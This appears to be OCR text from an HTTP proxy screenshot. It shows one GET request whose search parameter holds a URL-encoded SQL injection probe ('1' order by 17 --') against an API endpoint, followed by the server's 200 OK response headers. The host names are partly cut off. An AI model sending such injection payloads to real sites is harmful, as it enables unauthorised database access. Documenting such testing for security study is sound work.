 etty Raw Hex \n ≡
GET /v1/apilist?search=1%27%20order%20by%2017%20--+ HTTP/2
Host: 175
Cookie: PHPSESSID=eolabd t3s49g7
Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
Accept: text/html, */*; q=0.01
X-Requested-With: XMLHttpRequest
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.101 Safari/537.36
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: htt 75/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Pretty Raw Hex Render \n ≡
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Tue, 18 Jul 2023 16:12:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Strict-Transport-Security: max-age=31536000
10
11
Poker安全